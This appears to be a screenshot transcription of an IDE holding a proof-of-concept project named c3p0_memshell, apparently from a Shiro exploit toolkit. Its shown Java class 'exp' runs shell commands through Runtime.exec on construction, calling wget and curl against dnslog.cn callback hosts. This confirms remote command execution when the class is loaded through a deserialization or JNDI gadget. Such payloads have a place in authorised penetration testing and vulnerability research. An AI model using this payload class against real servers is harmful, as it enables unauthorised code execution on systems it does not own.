 c3p0_memshell src main java exp exp
Project
pom.xml (c3p0_memshell) exp.java exp2.java exp3.java
Maven
1: Project
7: Structure
c3p0_memshell E:\winbak\tools\03_POC_EXP\shiro\nocc_test1\c
.idea
lib
out
src
main
java
exp 2021/9/13 16:13, 745 B A minute ago
exp2 2021/9/13 15:28, 304 B 39 minutes ago
exp3 2021/9/13 16:06, 478 B 5 minutes ago
resources
test
target
classes
META-INF
exp.class 2021/9/13 16:13, 1.06 kB
exp2.class 2021/9/13 16:13, 675 B
exp3.class 2021/9/13 16:13, 833 B
generated-sources
maven-archiver
maven-status
c3p0.jar 2021/9/13 16:13, 3.49 kB
1 import java.io.IOException;
2
3 public class exp {
4 public exp() throws IOException, InterruptedException {
5 Runtime runtime = Runtime.getRuntime();
6 String[] commands1 = {"/bin/bash", "-c", "wget http://ax1.2docbh.dnslog.cn/"};
7 String[] commands2 = {"/bin/sh", "-c", "wget http://ax2.2docbh.dnslog.cn/"};
8 String[] commands3 = {"/bin/bash", "-c", "curl ax3.2docbh.dnslog.cn"};
9 String[] commands4 = {"/bin/sh", "-c", "curl ax4.2docbh.dnslog.cn"};
10 Process process1 = runtime.exec(commands1);
11 Process process2 = runtime.exec(commands2);
12 Process process3 = runtime.exec(commands3);
13 Process process4 = runtime.exec(commands4);
14 //process.waitFor();
15 }
16
17 }
c3p0_memshell
Lifecycle
clean
validate
compile
test
package
verify
install
site
deploy
Plugins
Dependencies
Decompile
Ant
Database
Maven